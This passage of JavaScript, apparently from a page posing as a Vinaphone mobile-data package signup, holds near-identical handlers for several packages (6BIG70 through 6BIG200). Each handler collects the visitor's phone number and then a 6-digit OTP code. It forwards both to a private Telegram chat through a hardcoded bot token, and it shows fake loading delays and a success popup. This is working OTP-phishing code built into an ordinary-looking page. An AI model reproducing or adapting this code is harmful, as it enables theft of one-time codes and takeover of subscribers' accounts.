        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6vd120m"]').value = '';
        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("popupOverlay-6vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "inline-block";
        document.getElementById("send-phone-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "none";
        document.getElementById("send-phone-text-6big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "inline-block";
        document.getElementById("send-otp-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "none";
        document.getElementById("send-otp-text-6big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-6t/437?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'block';
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big70"]').value;
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big70").style.display = "block";
                document.getElementById("popupOverlay-6big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("popupOverlay-6big70").style.display = "none";
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("send-otp-btn-6big70").disabled = false;
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "inline-block";
        document.getElementById("send-phone-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "none";
        document.getElementById("send-phone-text-6big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "inline-block";
        document.getElementById("send-otp-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "none";
        document.getElementById("send-otp-text-6big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-6t/377?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'block';
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big90"]').value;
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big90").style.display = "block";
                document.getElementById("popupOverlay-6big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("popupOverlay-6big90").style.display = "none";
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("send-otp-btn-6big90").disabled = false;
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "inline-block";
        document.getElementById("send-phone-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "none";
        document.getElementById("send-phone-text-6big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "inline-block";
        document.getElementById("send-otp-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "none";
        document.getElementById("send-otp-text-6big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-6t/422?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'block';
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big120"]').value;
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big120").style.display = "block";
                document.getElementById("popupOverlay-6big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("popupOverlay-6big120").style.display = "none";
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("send-otp-btn-6big120").disabled = false;
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "inline-block";
        document.getElementById("send-phone-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "none";
        document.getElementById("send-phone-text-6big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "inline-block";
        document.getElementById("send-otp-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "none";
        document.getElementById("send-otp-text-6big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-6t/397?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big200").style.display = "block";
        document.getElementById("send-phone-btn-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'block';
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big200"]').value;
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big200").style.display = "block";
                document.getElementById("popupOverlay-6big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big200").style.display = "flex";
        
        // Reset form
